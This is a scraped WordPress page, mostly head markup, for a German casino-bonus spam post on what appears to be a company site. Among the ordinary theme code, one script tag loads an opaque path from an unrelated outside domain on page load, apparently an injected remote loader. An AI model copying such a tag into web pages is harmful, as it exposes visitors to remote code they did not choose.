

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmg1group.com/bonus-exklusive-einzahlung-2022-%E1%90%88-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker/
body_size: 23199
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dmg1group.com/xmlrpc.php">
	<title>Bonus Exklusive Einzahlung 2022 ᐈ 29 mr bet freispiele Beste Casino Boni Land der dichter und denker &#8211; dmg1group.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//speedchaoptimise.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Feed" href="https://dmg1group.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Comments Feed" href="https://dmg1group.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dmg1group.com &raquo; Bonus Exklusive Einzahlung 2022 ᐈ 29 mr bet freispiele Beste Casino Boni Land der dichter und denker Comments Feed" href="https://dmg1group.com/bonus-exklusive-einzahlung-2022-%e1%90%88-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fbonus-exklusive-einzahlung-2022-%25e1%2590%2588-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dmg1group.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdmg1group.com%2Fbonus-exklusive-einzahlung-2022-%25e1%2590%2588-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://dmg1group.com/wp-content/themes/thegem/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://dmg1group.com/wp-content/themes/thegem/css/custom-RWX2pppz.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
.vc_custom_1541773204089{margin-bottom: 0px !important;background-color: #00bcd4 !important;}.vc_custom_1542204548608{padding-top: 0px !important;padding-bottom: 0px !important;}
#page-title {background-color: #212331;padding-top: 80px;padding-bottom: 80px;}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .breadcrumbs,body .breadcrumbs a,body .bc-devider:before {color: #fff;}body .breadcrumbs .current {	color: #1E4488FF;	border-bottom: 3px solid #1E4488FF;}body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: none;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://dmg1group.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://dmg1group.com/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dmg1group.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dmg1group.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-live-chat-support-css' href='https://dmg1group.com/wp-content/plugins/wp-live-chat-support/public/css/wplc-plugin-public.css?ver=10.0.17' type='text/css' media='all' />
<link rel='stylesheet' id='charitable-styles-css' href='https://dmg1group.com/wp-content/plugins/charitable/assets/css/charitable.min.css?ver=1.8.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dmg1group.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-gdpr-css' href='https://dmg1group.com/wp-content/plugins/thegem-elements/inc/gdpr/assets/css/public.css?ver=1.0' type='text/css' media='all' />
<style id='thegem-gdpr-inline-css' type='text/css'>
.gdpr-consent-bar{background-color:rgba(24,24,40,0.93);}
.gdpr-consent-bar-text{color:#ffffff;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open{color:#1a998c;font-family:'Source Sans Pro';font-weight:normal;font-size:14px;line-height:22px;}
.btn-gdpr-preferences-open:hover{color:#ffffff;}
.btn-gdpr-agreement{color:#ffffff;border-color:#ffffff;}
.btn-gdpr-agreement:hover{color:#181828;background-color:#ffffff;border-color:#ffffff;}

/*# sourceURL=thegem-gdpr-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://dmg1group.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=4.1.15' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{ --red:37; --green:211; --blue:102; }
/*# sourceURL=joinchat-inline-css */
</style>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"/","cookie_domain":"","generated_id":"f5a2f022e98a97828411717b524ba4fc","disable_cookie":""};
//# sourceURL=charitable-sessions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.7.4" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dmg1group.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://speedchaoptimise.com/VldqVWYSjm0BKVt1dmTTY9NE54urFdVG3S-H6mqD4XOX" id="fop_custom_script-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://dmg1group.com/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dmg1group.com/wp-content/plugins/zilla-likes/scripts/zilla-likes.js?ver=6.9" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://dmg1group.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dmg1group.com/wp-json/wp/v2/posts/28157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dmg1group.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://dmg1group.com/bonus-exklusive-einzahlung-2022-%e1%90%88-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker/" />
<link rel='shortlink' href='https://dmg1group.com/?p=28157' />
<style id="charitable-highlight-colour-styles">.campaign-raised .amount,.campaign-figures .amount,.donors-count,.time-left,.charitable-form-field a:not(.button),.charitable-form-fields .charitable-fieldset a:not(.button),.charitable-notice,.charitable-notice .errors a { color:#f89d35; }.campaign-progress-bar .bar,.donate-button,.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected { background-color:#f89d35; }.charitable-donation-form .donation-amount.selected,.charitable-donation-amount-form .donation-amount.selected,.charitable-notice,.charitable-drag-drop-images li:hover a.remove-image,.supports-drag-drop .charitable-drag-drop-dropzone.drag-over { border-color:#f89d35; }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="32x32" />
<link rel="icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<meta name="msapplication-TileImage" content="http://dmg1group.com/wp-content/uploads/2021/03/fav-icon.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<meta property="og:title" content="Bonus Exklusive Einzahlung 2022 ᐈ 29 mr bet freispiele Beste Casino Boni Land der dichter und denker"/>
<meta property="og:description" content="ContentСasino No Abschlagzahlung Prämie: Die Auszahlung Vom BonusgeldDaran Erfassen Eltern Gute AngeboteWithin Slottica Anmelden Unter anderem 10 Euroletten Bonus Exklusive Einzahlung EinbehaltenWas Sie sind Wahrhaftig Ohne Boni? Kein Zeichen, so unser Boni ohne Einzahlung und Free Spins sic belie"/>
<meta property="og:site_name" content="dmg1group.com"/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://dmg1group.com/bonus-exklusive-einzahlung-2022-%e1%90%88-29-mr-bet-freispiele-beste-casino-boni-land-der-dichter-und-denker/"/>

<meta itemprop="name" content="Bonus Exklusive Einzahlung 2022 ᐈ 29 mr bet freispiele Beste Casino Boni Land der dichter und denker"/>
<meta itemprop="description" content="ContentСasino No Abschlagzahlung Prämie: Die Auszahlung Vom BonusgeldDaran Erfassen Eltern Gute AngeboteWithin Slottica Anmelden Unter anderem 10 Euroletten Bonus Exklusive Einzahlung EinbehaltenWas Sie sind Wahrhaftig Ohne Boni? Kein Zeichen, so unser Boni ohne Einzahlung und Free Spins sic belie"/>
		
<link rel='stylesheet' id='icons-elegant-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://dmg1group.com/wp-content/themes/thegem/css/icons-material.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-lazy-loading-animations-css' href='https://dmg1group.com/wp-content/themes/thegem/css/thegem-lazy-loading-animations.css?ver=6.9' type='text/css' media='all' />
</head>


<body class="wp-singular post-template-default single single-post postid-28157 single-format-standard wp-theme-thegem wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/dmg1group.com\/wp-content\/themes\/thegem","rootUrl":"https:\/\/dmg1group.com","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	
	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

<div id="page" class="layout-fullwidth header-style-1">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
